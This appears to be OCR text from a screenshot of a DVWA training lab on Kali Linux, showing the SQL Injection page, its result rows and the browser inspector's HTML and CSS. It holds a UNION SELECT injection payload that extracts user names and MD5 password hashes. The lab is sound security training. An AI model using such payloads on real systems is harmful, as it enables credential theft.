 1 2 3 4 12:38
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/# 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT first_name, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT first_name, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT first_name, password FROM users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT first_name, password FROM users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT first_name, password FROM users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT first_name, password FROM users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
Inspector Console Debugger Network Style Editor Performance
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
<pre> </pre>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 2
padding 1
0 2 4 25.25×15.3333 4 2 0
1
2
0
37.25×21.3333 static